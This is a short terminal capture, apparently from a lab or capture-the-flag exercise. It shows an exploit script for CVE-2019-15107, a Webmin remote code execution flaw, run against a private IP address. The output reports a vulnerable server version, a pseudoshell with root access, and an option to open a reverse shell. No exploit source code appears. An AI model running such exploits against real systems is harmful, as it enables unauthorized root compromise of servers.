 └─$ ./CVE-2019-15107.py 10.200.101.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.101.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
#